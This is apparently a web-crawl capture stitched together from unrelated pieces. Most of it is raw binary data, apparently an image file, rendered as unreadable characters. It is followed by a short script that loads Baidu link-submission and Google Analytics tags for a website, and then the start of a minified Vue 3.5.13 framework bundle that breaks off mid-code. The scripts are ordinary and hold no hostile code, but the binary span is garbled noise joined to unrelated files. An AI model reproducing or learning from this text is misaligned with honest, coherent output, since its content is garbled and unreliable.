!)	/!"Y��R��"�r0�w����Ո��w
�	`U�"��| 
� F�@�vQ2p#��%�0'VW8p�.�� �p �cY��0��h�	Q&��V�G�D�#_"�i�tiֈ |�i ����bP���Y��jA����2Zu�S��!��S" �P ��X�y 	��
�p��
��	��� 	Y���	f`g`�Y&� @��C�����BL�~�
�	{ 5@x%���Ж�9��h8 o�
`��h�!	��
����
�	���r �� 	� 	��� 	�P��@��q�8p0�`U�U��6~�����YH�0@ +���0Z��ܸ�0�TPz��X�-�	��p��
� �f0c���`���@	��	E:	���t�:��Z�`-8��P	� 
��&"��# �H��H��#3=
�с*���0
�΀
ly������lY��p
�p
�j
� 	g�*J����x�)�QC)
|�
��lP"aidr	2 j��X 	WP�=
��`m�@�	��	�p�������p	@:	y�	��	Ǌ�����@���0	� �U�:p;� 0 �i �s^:���
�������7�$ ��p%�N&� M��{	"������
@[�����0�����	��	�p
M˰R۰���f@���;i��U� K��
�����ZaD(��%��&�K@*	yZ�{
�ɚ�0���%�����P��{�@��0	�T�,���p�Q�� ��
��
� � l{G�@PEA&��*����H˰�����p�p
�[��P��Kv��+��	�0%W8��ȱӺ   � ��
� ��
�`�<��h\y&A�0 .�J	����p
�
�ɸ�0�pͰ��p�
MK�����+��+ċ��`
� "zP��� o�a o�-E��0�����E�1 %��+��':"�Z��P��{�P1\�@î��+�<�ۚ�`
h"~0`�K�哬�@������kj<@��+�Q������T&�9�Aô0�P��������
�p��;�u�~��ΰ%�����_ �@��` �i��J����0���=���ᔥ�I#N�:��Ka�Ǆk�,��������q
�����ǁ,��	�Ьz�3d��I�8H��y:�~��`� �D@< 2�L�2լ:s.�����p��ʉ���� vښ�Y��;�\�m<��b�b0o$�{�� a�aP]���
��!��P7@��3p%0�B�`���	�������1��s�u��,���j��+ι��1<��	� � ��M<� m���\��̪�l�BХ`�A�%��U��A���*���
n��� ɐ�i��	[��/���
�P	c ���Z����:�4 7BmЪ�
I�D�++		%,O0\S`�	ҁ\��K��Ƹ��]�<	����`�`!Ǹ@�0�|	� s�T0��H�oa:A�T�� 
� 
�&o	BP�2Ӝ2�/p5��
�����1�YM����ȁ��0���	���1ǩ͚�P
4�]�b�)pZ �Е�u F�A��-��\Z�70$P?I�S���p�éP�0�����ʹ��~[
�p��[
��	k�Px +�L\ ` �Uv}}�cbԋ�	}��+PDP�o1�P$SI9@��kG˚�y�r�%�L� ,D:	��	[�ٝ
� 
(>	�pm���$p����� p4Y�F0]0����	�E�B��D0���6+�"��S�� �Nn��e��|�H��K��� 	�ࣗ�� 	.y>�s���a@�o��Pb�b����E �B� 	��n�5p+I� @���
��� �G��Pƀ�s<�yʬ�n�~��d�zp �}�'0� &��m0�>�] ����7�������+[pYlRy��ίz�	�
�p
6l���y
�� �C
	�P�zp��\0�8p ��p�o�o�b�.y 
��p� 50�	��� 	@j�F����h�@ڴK�@�@:�����PY��`	�@�W �3P*�}�0�`� :�Qq�\p�x�������50�30BPo�
�J@*��+��������	�� 
|�� �8�� ��g`	#/	S��k�}�y��2��]�-B+��b�	�	�%@�����0�' )(�5 _1���	_��w������ ��gp	Y����V`v�{`���.�-���w.y��a���pqA�.[ HӐ�+ �A�R��ɣG�?N�$���I�ĉf"�ٲ%˖� u�d錗x!���$\���S"� (4h���*PHAEL9x��!"��3j̰0��3d�P@ ��J��!�� B� "dH�&P�BI̸�̖H�42���̤I��\�g��'9<��ʃM�8F'�1s�
Xf���� ���FN�??T
�!F*y��
����ʰ
c�k 	2d�(P�B���E���L�d����?�_�<Y���?<�С��+3$0@Y�e�T�Сɜ�b��q��ƿ�5���`H��K�����!�8�A�!���%�N��k.3 �$K�)�/���%r8��X��׈�a���@��Y�G
:� �9�
>\��`����� ��*�nx�A$�`c�5���+�Ǖߚ��&���K i/P��nE��+��6؀Σ��{�	���<��b����&5�-�a��K�"5� �K6)$,&��3k��TNi�N�
NB��0� 
'�p��h(b�:��az�I�6ˌ����.m���쯿.\p�f�a��Th�9v�B�P<�[�A�ep��\h��O��k�/��'�q�x���e��@�k�xZ�*�a[<�œ�o�D!��9����(7�4���B����C�X�^O���Z�a�\���N�LX/��ڋ%v0L+��#6�1=�G3v����b����%����(7�A"�"BT5Fzl���)���P�E�[`���O0��2���`/|bX'���)�CA����X ��<�1v(@��.Ęc�"f&b������x@"�#�X��AH�hla�űx�8��#eWRqŸ{y��έ�(֯b�B���;��g	�Q2s�2( ��0�m��E��T���H����<.��4�:4�	Y��'Jq!P|B��z',��^��sW�B.4�*<a+@B�D� c����(�G8
71��������fA�?����K��;�?� )L!��?P�R��!#b�#\��X�fPF4�kx�(@�H  =A@���
t"�G���6���$*6 b?3�w�)x!�))JQ
T���mlȮ<�B9}�B�M�Ѓ�a���%3�&X` T2�@T�@��� �<�$8��"�-�dpj�Å�1m`��І �P=�"|�HŅ.����&��`�p�0|!a����������5¡l@Ѐ $ ��������㍥�jA����?�Ay�q�hC$Q9[,��1jQ�Y����DH�9����g0�QCs�&����:AX��� 
��	T@�+��@ͩ���T܏�� ��A��D�7��1f��x�ӈA��=��HE`k
�y��Ѓ��p2U`���`t��G�OU�!�����
t@�.�`eT\�̄ $T�%��[٠�r�ސ���
[�K�)_�1���"�M�[K<�ϭb/t�)�c�@:V7�e5*�{0��`�\�&�"�7D����E6����('8��ohc�3��-��c��iz�-h���L��Į	IDW�Cdq�{�CC�[% ` �I`�����D�+�aY/yJq�s������ � �[��P���W;-�H�i-���{iB�Pa%�#�<d����/�F�'v@W`�x�Ẃ���+¨r��K~VA6L����7�ц!���p�3�l`e����g��L��`�p�'t�	�mB���|Xcy�@� ��@*v 	x �� w�̨(�$X�w���h`C�����AhP�G��2���6Y��61]�Yܓ8�'61�P�!��> �:��(��+0�F.�d���㷊�a�0�!�+���>�4�
G'Z���; ����_M�U����\e��Ÿ�І|�C����@�;Li&	Ȩ8��T��T�'C$"�F�	���>�%�pr4��h�3��CY��t��j��*W��?� �m�c�@���I5l�@�Ѐ�90��saSO��s؈F �� �4�0���rՇ�gz�+��R�3��mi�B�����F6��0�?�|����x�u�	`6��?L�*��n��`�D4"��#���^�7�>ڰ�CC��p�ӛqd�7���v�&e)c���)��
��a&�G6�@�i "�(� ���'x���Z�:4���.�K�����{�}4I0�[H���:�Es:G�dH�[��[X�)��Z�z�Є<�}�@�j��i��� �S��*� ���X	C�;�� �t@�A �?C@l�t0V�[H�d�����	��D��FSgоm#.�W(��<@��FhȆjȆ5H ��
  #�Ș�� �Bp�i�9A`A�r ���0�kh�"K�s���@�K�[H4t��#0\(�X�@)�))�Wp�M@�|0;mD�m�F����e"�>� @��+0GH�i(A�m@���/s��|0�B�@)|�,���>��B/���'\����+T�[(AV I�tpE|@B�m�k�CX#��E*�Ѐ���B�3k�;RAh@i@�p������{B�z����i�ex���<nT�g�>�i�Zж;�Ѕ���W L|��i <o�m�4s �}��Ѐ�"��B�F8t� C�AB(6�ۆ6`ɣ�d�6y��e�>D�<�J�6۫���q�W`I�k(=tHm��m������=*P������Hk�F(:ӆwOs��|pC��C��K��	��e�H��JE��e(0C���6b���-X��W���lE|��i`o8<m0��
� ���4�(�YC�.�<�{Ї���k��@��΀c�)��L��f�¨C��ƎM���M���2I�>H7�ck�Mm�!�*�  *��	� 'a�X؆ HC�}���/i�$?S���Bis�g�@�\4l�J�t�e@����l��2��"Mb�t,�Q�kH�t�fD���:��
�=4�*	� �I�c$mpE}8>p�����|�I�g`�+lx�LxH�$��D�:�P�<�e(���Nќ����W؄=؆Ŭ�.�D���h�"�P����HéQ���o��o��A��{��m`�f�8�CP$eR�:e�&M��P4�e8�(�G��)=���P3�CQt��M�m@���<)#P � !ءc:6�<>�$@�3'��3R������+��$��}P�L�cPH�Rc8V\h��D˕ܰ<�,ۆF��E��;��kpMF �V�p�o�h ih�M�8$ER>uWgpש�L�l�&�Pe��c�x6�)�c��b��b��\��0k؆�چl��	��̪	��S��dBP��گ�K��ӆF`�+�,t�#�������J'}6d��#;�FEV�=d��bx��b�MЃ:���-�ne8�"0)pQhF�FpÍݯ��;��C�Dv�է;�[�Zw��|Y~Qֲ��8�Ge��k��mԿ��Q 9ذ��,tІX��(��ͪ�`���.�����Ç��B@F�Z@�Ly�"��@���[jkT���#cۦ�L��L���bHIW ���̈́bXkЁpO# !� � ,    d d  � �	�'0:V��@�ǿ2l�����A޸!��GD�H�w��?/����/L$H���_�
0`p�a�� @� ��_
A�����U<z��ѓjO�U����5��<lp���B���a�"�7xp����*`��$�'Ϙ`z��q��M�6�ܐC�(L� ABŌ IP���c�;y�������~Y�e]TD��_u̘�ۍ3�8�_����(�D�0]� ��'L�0MV� !�߇�lR���gL� P�� r����z7Ϟ<���Z��Q�!���Aņ2�P�*� ���P�V@G�^��TEz`�O)���`�:qP&@�
<t�	����<���@���O?8�S�C���e'���O3��B((��PÂ3��C�TH��r17Fb��E(���N%���:e T
3Y��N� ���h�Г�|4�ÆU$\��?%���4�@TL3� �?2̀�~���M$Wax���?=� P`�N�t'"
�B�"d+�
k�3�!�;�S�=��lj�3�B�epB	I���E
%�i-���
K�P�x	`�`S�p��k
��v֍ #�Q�-��`E0���k���CZ���c�C
�yAL"` Aw���Y"��
4쀃	$ԠC��F`�e.�Mт��R�fw�ڙ1��*4� ����N<O��<�]%O4� �����9�������p燃�STK�<�?X�BW �Um�B���$^��4�*	x��{S��<YU%�
D�� 2``A����� �0րU���_U\��,�q�+H�j���ꦣB=�5|��Tp�?@�#�TE�c�U��4� ��'�T�P`o� ��	&xp�=� 2�>Pa6���E�!M��ߙd ����਽�CAT�� � vp �x�p��j�Q����V���2�p�Lr;��ķ�%�!�\�.TaK�+�#� ց!:1!�����n^�J��	ं�� p@�*pU�F�p�|��@ +x�u~�
L�$���'��`!'�V>����tW��r$q�5'yy�P����&�Sx�"�0 GL"�.����F�y�<�A����Y<�d�!���Ɍf����N�����	r@�8�
��$��*D�\-�PH ��PQ��`PR '8Af�D"�v�paz�=�C��ZB<�����2��?�Ś�� 8���JV��t^�c��0�<d0b���:+7�˓E��Q���� �@ T�)�����T��A	�,�P)M@�dGM��N�f�x�=��rЂ�`M��� sa����p@�P3��ߩ SPɑ`D���� <��4V'��	N���G2��v�x����L,�A:SZ�`��1�Φ6=�$9�UH)s�`�^G�N
&w�@@@�8��V���p ��a�4��(RK%��L@(AW5N�-�A�<��,�
��ק��H�2�V��y��z����P� �u@�V��w�#�6z�6� :�!�B@V=���:���BJ)��t�9�K{pr	$Y���j��+���+����+���\mA����#��P��s0�h�0�"�����aA����p��P��B����p@��!�������w)6qS2���X�{*8AS�� 	�rمr8�p�J!��$�����<��V����<@���M���؉�� ��҆��G{�
9�I�0�c����ڴ�]`�, P���sn*�
>�Yrʤ����ܔ�Ú\��A�?��&\����+�|�+d���`�ф].��n�\ ?D����L�
��C+��}�� �wDV���J�a�T��$�A��d5U�Q��p9�ǩB��^La�b2[�R6�� ���pm�cZv�\P�*@�� vY�D43�ɪ*����*��7�
��ӝT���]�+��=�A��P�MWX纝v�l�!���F0b���4PAt�'� 
H:�n��E8;��hGJ��P@ A.��+>�@��1�u��s��)q���,�4�iʖ`��`Y��Z�,�P@�X���OhA���a�5��068��ѧ�� ���Z��h�@�Y
<``��tױ	M�AB�^�ae���s��R+Vo�B@)������ 0Pl�\�QC���B�E�	����<��Y���D��_I�)�2�'SJ�;+'W�:� ��}�8`|;�9�R;0pP P 	� 	�5 ~��pE $@%P-""@f-��E� z�w-�$�f�u3�Y`Sx(�bxTKYPK�0K�M�'�O@<�|�T @ I���+ �0��Rdz�P]�37�4�M�Y�F 0xPj,�uT+��Eg�qO��bU ({�i;�M�O0)�m� �d	@ T�*���� w0�7 0](�a�V�C��j!�{t�wSS�-b"	�	��Sa`��9 2���K����-U�NS0�/� @ e#7-�������`W� 3��5��Cu"� Y���49p�|�YP�X Cy	�#�Q	� 	���v"�%�<�瘋N X��>�/� GԄ�����
���P=��< %�00�(L�RV�M��M�*�;0��!���	z�	��	��	���`v5ԥ�q[���O P�_��H*\� HԈ�� PF:�� 
�`���EP�1)�1�P-p �y�E&��0� $��4eW� 
��
���8�>Α*��@5E �֎;�2ks�aF
``����D�>�|�	��XE�b9)b��L�Y!�����If� �{[R[� 
��

2iW�jvof��_M�!;�>��1HV Ј�E5@�����ٕ�@<0�A2���0�$��W��$E `�u�R�25�
�`��
|i�<	_v��X!`��hWgP��'[in
�dƌ	�@A��
��	�Е� D ��ё>!7Q"���"H*T�,�� 0�rO�y0��p� ��� ��m`�	� 	� ��	�0		�_�>@�o$0�A��:�@�
������g=� ё�S�9�Dk�{Xl�*��	�`���0� 
���z��a@�y�F*�� � �<ia �X� ` ��	v'��]�f:V !0�� �%�'� ��`�i&k�s�b������
���p���V�����I	� 	��	q
�:	�@CX��:@ �d	e V1�� �!
� ]� % 剚�1$PJA	��Q���@[��	������	���� ��z��z�j��	KJ���re� �x�&�D<�У�б� 𙦽Q9`%@df�7 ��}� 
������p�
���p
��WAKW�	�@�u�-4@q̸���� A��@�� B �0�` /�0����:�?z������	��@��@|{�����`
�`^0^�r+� `��z��/)�Y����JA�&3�(�iЉ" $� M����yk�@?Z�������0����0�j�Hk��Wa
��e��pDWa���/F��� �����0�B �(�^N^�A,�4�������p���� �����j��
�zv�����
�K�_�	P�4FČ�;u�@�
!����� % %�9`�5�4���V���������v
A	A��V�������α	ȋp ��	� �<P������AE�0�,D���c2���1{
&,99�®��К�7l���p	R�m �S���PȆ>���
�V1�QBP%�e��%��4�^\��Ѻ�puK�����0�������K��	���|0>P)p@�DL5�P< ���
[+E ���� P�PX<�-0Wy�	4̿v+ʴ`������`��	�*�r+6���
��	�  M`��̼y� E�P]����0���QD�6`P%P/�#Z�f�W�v�?��� �@��k��	���4\�k��<��	�`.|p{�Į�P����>�~��8�@�:`b� da((�cT�rf`�� ɬ+���d�� ��p	���.,k�[
�s�T�6p@�a����E�z�
�P���
D�r��zБ��T�Y��RmÀ��� ��ɶ��@�Az
���� �S���Α&x�b+�Ê�	�*b�F�r 
���Y+B�4pRp���N��mԙ�1��0�����	��	��
˟����P
�p	�`.b�4 3p ���H$� �}mR&~�
��ݫ0�� ���� NP+�� "���̟W!�{+ؘ,շ�	��V���+��	��	� �]����v<���qۡ\�=r�ޭ
L����}�B`˒<�4�K 	K-�;��`�d̿?�	A����p	� ܈�	!-kE��PX��@@�gF0]����;�a0����R(��������
�+�ྸ�l���[�Pj�A�����`	�	�����ک>`��H�s�s��
���چ60S,BP"0�A�f�
�	Ä�� ��*�G}B�	���ޤPz����`	s>	yP>7���E�T�n ���q>�x@Ί �� �о��3���VF֡ 	>����	?
�0���AK�1k��� 	�n�������w�3�"|@�\�  �@����\p�� x��@R60�N2��n�buF��B�I����+�>����r	gg`g`	g �Y`Ep)? ~������T�䄦�l�,x �	~���&�U��2  `�fmf� 8���(?��k��`�Fj�����.�]	m ��1��}0(PX��.�x�c\ ���~��@B��;Ԏ �  ��A3�r�h���,	��	��	�	4kЌZ�i��N�F����wpt�T�Kv� z���(�r y����z�p�������e9����щ�1(�����[� ����Q_N
�w�X�!P]�Ql@�r0q�K�*�Laga Ps x���Ũ��=��a  ��B2l ��P����߿=y4�c5q��[:n��DK3�$AB	��/O���pB�+u�$)�ˏ,`����{��1��t��g��:dب�ABf��10��#d̰a㟌�1��#ҿN�����q�Ǒ%!��g	�/^�9�q�5������Pf@���Hp� "�D<�	�Q���&���À0J��ʃ�D"H����(��M�\�;��II��H�$)��K�������<x���ʿ:I`���!�O<(�A���B����2V[����2P� �!�#� �5ؐƊ��G�N&�%�I>�p�N8���3�&v�	���#��2�����8���z � ���z���^Á��f� �` p�5�`c���ǐ"��N.��dn�e�YP9E�S��D�3���B#'&�a�Ӓ��$6�@#n|o��8 ����9�����PrJ, �lc�� ��-����%�,�PBqg�1�\p�g�R>᤺���n�}h�������	X����*�@QF�hj�>>U���48OSf� �b	���i�!d�;z�"�@��Zp�e�Zj�+�\'yd:��'
(�p�a8���Ѐ�����xo�
@� * �T�>vS-7� ���r�PcB�4�g����	08	%�{A�)ŕZ`�%�>����f(��"�B8��:)�� ��

=`�����.�xT>�e�<�'j�؊8��4���w�����9M>��8K)%��9�ՒJ��������v ���17�����`�=(���k�!v���pY&7�#��p".5��fB��g�0<Y�����Nƕ�d.H�A��y���`D�i��`�����D�t��옣��P�\?������vm�蛚���"�O��L�)�Na��pB04�S4�/�a"Y�B``��e�jـ$���-lH�VV .��@�I�25;!H�f����7l���`����O���0�FRA�T|�N�!v�W�0TQ4�r@�DT��P�����@ R���)���� r���S�i�u��a��Y���N�BM��E��
T��������a�`c �hlX�ih�X�m.08 @�Ǡ� t�d}�HԒ�� 6*�x"D�]����6����0|�_��E-�A�e�b"i�H*�'����� �h&�"4����(	 @�P�8�����@�r�K��A� ��nK����a�<H����-���1F-�H�S,O0�xDF5��������Dqu��g4@���'��'����IsC� ������~�p�������a��҂��\�?��5��$��%�ѹ�!��CH}�	��P�Pv2 >OL�!��S]�H� ����?�a3I\��@�4�T�#�� �C�z@�iBZ��#&"��lC#��� �` ?�VB�*0
R4��'���t�_�0� ԗE��6�p�� ��0�?��P��*VNe*-he�Y�xc��e�9�=�#��F�`��'@q�H��f���Dl "H�u����A@��=�7�ш�U�XF3�ь[(CIU.S����2u_�d ����MlB#y�Ё|�#i`!��� �=��t �F��S�1����a�0���6@#���#�aPZ�c�P�s�;aX9tV��(:'8id_�?�Q��	�60�O�� �@uq�c䫖��s�h�xG3���K.n3�H���M�Sg�ػ�L�n�4���}�����4��X`�\A��ZF=	6\!BMl��c������?s��HF���(w"�P�R���&'�L=�D��Q�"#y�����A@����"@< =p/��$���
w�3��a-���w��G$�a��θ����[4���-�3��d���$���}��t�4�!� �v>�~+��P�P	�up#q�4b�D���|4���;��Ӝ�
Fr;�K����)��
WH��@:>iT��x��.0��@u����gF�<I:��NC��Y������z"
��?�sc��Uˍ2��L��b"�8�i�!�j�ר ��H�ou��x�"H�,�B�O��F��QԢ��}�v��-ر�6�8�ȃ!����=���E-X��<�"�����` ��H�.L�ޛ�m"��F4���XC!���v���}�����ַ^߽Vƫ�aY�q&+�}�#ɂ�7�a��@@0#�� ؀��:(k�i0�; B0B�v����چB�39뵉p�'C^˹K*���(�Cӈ��9��0���|�A��l��l�P����@+��#���H�m��iH
���A�����Y;;Cȃ�B�dh/<.�ӈe����=��;�b�����W �Mh�X��DF��@k`�
� � ��S��@�k��F`F�|пx��A��|0C���K�D�vC�s�3.2$��ڹ�"���ڛ��<���m�tІF��C�V���� ���c�i3i�|�oІk��@�m�}�C`v�5dx2��dX0�5�J���9�2e �t�5b�;X𻃻o�@t�C��k@���A���`6`�&dB�x��w��?x�|�;���k2���5�
�O�=	;6b(�{8�K�{hBt��=,���#(#x��	�C��<,H@*ox���|H�F������ ?x8�s�Wq;$E����HG��6�J<�P0����N��t(�� � �.����?+��Q2} p����?i(�l��ucg`��c}[.2T��|����Z�e@�cx(�d�2)�TL�[��<�=�oJ�ā���� (�D`�/�6��҈`��C@J�|;�dJ}S��sJ��"�\*c(�ch(�,\(��#�Za���yԈm�p� �Ƀ�	���>k������$�?������kxC�T02t2(sL��"chLTԈcxL\ӈ�c�6���c@=��9��壛�8 �6�ϲi���,�p9D�N��AcJ�cO�����7Ē;qD,�C��bP��*��"P���s5O�kp� ����ƚ�m�F�6�%�q9B9C�{����д��9�rR��� Ά��,�l�eN��[s�{iA8�'�r��(qk��@X�#��bF!�k,�k���R����H�C.���/��@[h����4�_�X�CI`�m;�o�*x��NL��6�N��4���%��>��<`r���R(s���I�9�O�RE[ �N'�9e�R-��c��3��CXIϲ�p�6��(�	 ;

--- FILE ---
content_type: application/javascript
request_url: http://sthtl.com/tj.js
body_size: 563
content:
// var _hmt = _hmt || [];
// (function() {
//   var hm = document.createElement("script");
//   hm.src = "https://hm.baidu.com/hm.js?e69d1cd28c223e3298522a6acb1e5a21";
//   var s = document.getElementsByTagName("script")[0]; 
//   s.parentNode.insertBefore(hm, s);
// })();
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
    
    //google 统计
    const script = document.createElement('script');
    script.async = true;
    script.src = "https://www.googletagmanager.com/gtag/js?id=G-H4VQT556SG";
    script.onload = function () {
        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push(arguments); }
        window.gtag = gtag;
        gtag('js', new Date());
        gtag('config', 'G-H4VQT556SG');
    };
    document.head.appendChild(script);
})();



--- FILE ---
content_type: application/javascript
request_url: https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/vendor-modules.YKQsVEOh.js
body_size: 396056
content:
/**
* @vue/shared v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function qu(r){const e=Object.create(null);for(const t of r.split(","))e[t]=1;return t=>t in e}const je={},mi=[],dr=()=>{},l1=()=>!1,il=r=>r.charCodeAt(0)===111&&r.charCodeAt(1)===110&&(r.charCodeAt(2)>122||r.charCodeAt(2)<97),Wu=r=>r.startsWith("onUpdate:"),bt=Object.assign,Yu=(r,e)=>{const t=r.indexOf(e);t>-1&&r.splice(t,1)},c1=Object.prototype.hasOwnProperty,Ne=(r,e)=>c1.call(r,e),be=Array.isArray,vi=r=>Pn(r)==="[object Map]",Sg=r=>Pn(r)==="[object Set]",u1=r=>Pn(r)==="[object RegExp]",Te=r=>typeof r=="function",Ke=r=>typeof r=="string",Kr=r=>typeof r=="symbol",ze=r=>r!==null&&typeof r=="object",Tg=r=>(ze(r)||Te(r))&&Te(r.then)&&Te(r.catch),Ag=Object.prototype.toString,Pn=r=>Ag.call(r),f1=r=>Pn(r).slice(8,-1),wg=r=>Pn(r)==="[object Object]",Xu=r=>Ke(r)&&r!=="NaN"&&r[0]!=="-"&&""+parseInt(r,10)===r,en=qu(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),nl=r=>{const e=Object.create(null);return t=>e[t]||(e[t]=r(t))},d1=/-(\w)/g,or=nl(r=>r.replace(d1,(e,t)=>t?t.toUpperCase():"")),h1=/\B([A-Z])/g,zr=nl(r=>r.replace(h1,"-$1").toLowerCase()),ol=nl(r=>r.charAt(0).toUpperCase()+r.slice(1)),Ul=nl(r=>r?"on".concat(ol(r)):""),ps=(r,e)=>!Object.is(r,e),xi=(r,...e)=>{for(let t=0;t<r.length;t++)r[t](...e)},Cg=(r,e,t,s=!1)=>{Object.defineProperty(r,e,{configurable:!0,enumerable:!1,writable:s,value:t})},jc=r=>{const e=parseFloat(r);return isNaN(e)?r:e},p1=r=>{const e=Ke(r)?Number(r):NaN;return isNaN(e)?r:e};let md;const al=()=>md||(md=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function ll(r){if(be(r)){const e={};for(let t=0;t<r.length;t++){const s=r[t],i=Ke(s)?x1(s):ll(s);if(i)for(const n in i)e[n]=i[n]}return e}else if(Ke(r)||ze(r))return r}const g1=/;(?![^(]*\))/g,m1=/:([^]+)/,v1=/\/\*[^]*?\*\//g;function x1(r){const e={};return r.replace(v1,"").split(g1).forEach(t=>{if(t){const s=t.split(m1);s.length>1&&(e[s[0].trim()]=s[1].trim())}}),e}function y1(r){if(!r)return"";if(Ke(r))return r;let e="";for(const t in r){const s=r[t];if(Ke(s)||typeof s=="number"){const i=t.startsWith("--")?t:zr(t);e+="".concat(i,":").concat(s,";")}}return e}function cl(r){let e="";if(Ke(r))e=r;else if(be(r))for(let t=0;t<r.length;t++){const s=cl(r[t]);s&&(e+=s+" ")}else if(ze(r))for(const t in r)r[t]&&(e+=t+" ");return e.trim()}const E1="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",b1=qu(E1);function _g(r){return!!r||r===""}const Rg=r=>!!(r&&r.__v_isRef===!0),S1=r=>Ke(r)?r:r==null?"":be(r)||ze(r)&&(r.toString===Ag||!Te(r.toString))?Rg(r)?S1(r.value):JSON.stringify(r,Ig,2):String(r),Ig=(r,e)=>Rg(e)?Ig(r,e.value):vi(e)?{["Map(".concat(e.size,")")]:[...e.entries()].reduce((t,[s,i],n)=>(t[Hl(s,n)+" =>"]=i,t),{})}:Sg(e)?{["Set(".concat(e.size,")")]:[...e.values()].map(t=>Hl(t))}:Kr(e)?Hl(e):ze(e)&&!be(e)&&!wg(e)?String(e):e,Hl=(r,e="")=>{var t;return Kr(r)?"Symbol(".concat((t=r.description)!=null?t:e,")"):r};/**
* @vue/reactivity v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Bt;class Dg{constructor(e=!1){this.detached=e,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=Bt,!e&&Bt&&(this.index=(Bt.scopes||(Bt.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let e,t;if(this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].pause();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let e,t;if(this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].resume();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].resume()}}run(e){if(this._active){const t=Bt;try{return Bt=this,e()}finally{Bt=t}}}on(){Bt=this}off(){Bt=this.parent}stop(e){if(this._active){this._active=!1;let t,s;for(t=0,s=this.effects.length;t<s;t++)this.effects[t].stop();for(this.effects.length=0,t=0,s=this.cleanups.length;t<s;t++)this.cleanups[t]();if(this.cleanups.length=0,this.scopes){for(t=0,s=this.scopes.length;t<s;t++)this.scopes[t].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!e){const i=this.parent.scopes.pop();i&&i!==this&&(this.parent.scopes[this.index]=i,i.index=this.index)}this.parent=void 0}}}function Lg(r){return new Dg(r)}function Qu(){return Bt}function kg(r,e=!1){Bt&&Bt.cleanups.push(r)}let Ge;const jl=new WeakSet;class Pg{constructor(e){this.fn=e,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,Bt&&Bt.active&&Bt.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,jl.has(this)&&(jl.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||Bg(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,vd(this),Og(this);const e=Ge,t=hr;Ge=this,hr=!0;try{return this.fn()}finally{Mg(this),Ge=e,hr=t,this.flags&=-3}}stop(){if(this.flags&1){for(let e=this.deps;e;e=e.nextDep)ef(e);this.deps=this.depsTail=void 0,vd(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?jl.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){Vc(this)&&this.run()}get dirty(){return Vc(this)}}let Fg=0,tn,rn;function Bg(r,e=!1){if(r.flags|=8,e){r.next=rn,rn=r;return}r.next=tn,tn=r}function Zu(){Fg++}function Ju(){if(--Fg>0)return;if(rn){let e=rn;for(rn=void 0;e;){const t=e.next;e.next=void 0,e.flags&=-9,e=t}}let r;for(;tn;){let e=tn;for(tn=void 0;e;){const t=e.next;if(e.next=void 0,e.flags&=-9,e.flags&1)try{e.trigger()}catch(s){r||(r=s)}e=t}}if(r)throw r}function Og(r){for(let e=r.deps;e;e=e.nextDep)e.version=-1,e.prevActiveLink=e.dep.activeLink,e.dep.activeLink=e}function Mg(r){let e,t=r.depsTail,s=t;for(;s;){const i=s.prevDep;s.version===-1?(s===t&&(t=i),ef(s),T1(s)):e=s,s.dep.activeLink=s.prevActiveLink,s.prevActiveLink=void 0,s=i}r.deps=e,r.depsTail=t}function Vc(r){for(let e=r.deps;e;e=e.nextDep)if(e.dep.version!==e.version||e.dep.computed&&(Ng(e.dep.computed)||e.dep.version!==e.version))return!0;return!!r._dirty}function Ng(r){if(r.flags&4&&!(r.flags&16)||(r.flags&=-17,r.globalVersion===gn))return;r.globalVersion=gn;const e=r.dep;if(r.flags|=2,e.version>0&&!r.isSSR&&r.deps&&!Vc(r)){r.flags&=-3;return}const t=Ge,s=hr;Ge=r,hr=!0;try{Og(r);const i=r.fn(r._value);(e.version===0||ps(i,r._value))&&(r._value=i,e.version++)}catch(i){throw e.version++,i}finally{Ge=t,hr=s,Mg(r),r.flags&=-3}}function ef(r,e=!1){const{dep:t,prevSub:s,nextSub:i}=r;if(s&&(s.nextSub=i,r.prevSub=void 0),i&&(i.prevSub=s,r.nextSub=void 0),t.subs===r&&(t.subs=s,!s&&t.computed)){t.computed.flags&=-5;for(let n=t.computed.deps;n;n=n.nextDep)ef(n,!0)}!e&&!--t.sc&&t.map&&t.map.delete(t.key)}function T1(r){const{prevDep:e,nextDep:t}=r;e&&(e.nextDep=t,r.prevDep=void 0),t&&(t.prevDep=e,r.nextDep=void 0)}let hr=!0;const $g=[];function Es(){$g.push(hr),hr=!1}function bs(){const r=$g.pop();hr=r===void 0?!0:r}function vd(r){const{cleanup:e}=r;if(r.cleanup=void 0,e){const t=Ge;Ge=void 0;try{e()}finally{Ge=t}}}let gn=0;class A1{constructor(e,t){this.sub=e,this.dep=t,this.version=t.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class ul{constructor(e){this.computed=e,this.version=0,this.activeLink=void 